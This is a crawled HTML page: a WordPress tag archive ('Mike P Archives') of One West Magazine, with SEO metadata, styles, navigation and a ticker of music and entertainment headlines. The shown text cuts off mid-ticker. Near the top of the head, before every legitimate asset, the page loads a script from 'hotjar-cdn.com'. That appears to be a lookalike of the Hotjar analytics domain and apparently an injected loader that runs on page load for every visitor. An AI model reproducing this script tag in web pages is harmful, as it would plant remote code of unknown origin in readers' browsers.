

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://onewestmagazine.com/magazine/tag/mike-p/
body_size: 12449
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mike P Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/mike-p/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mike P Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/mike-p/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/mike-p/","url":"https://onewestmagazine.com/magazine/tag/mike-p/","name":"Mike P Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/mike-p/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/mike-p/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2018/09/The-Place-The-Boulevard.jpg","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/mike-p/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/mike-p/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2018/09/The-Place-The-Boulevard.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2018/09/The-Place-The-Boulevard.jpg","width":1080,"height":720},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/mike-p/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"Mike P"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Mike P Tag Feed" href="https://onewestmagazine.com/magazine/tag/mike-p/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/3429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-mike-p tag-3429 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’">
						<span class="mh-ticker-item-date">
                        	[ January 27, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">
						<span class="mh-ticker-item-date">
                        	[ January 25, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">
						<span class="mh-ticker-item-date">
                        	[ January 25, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
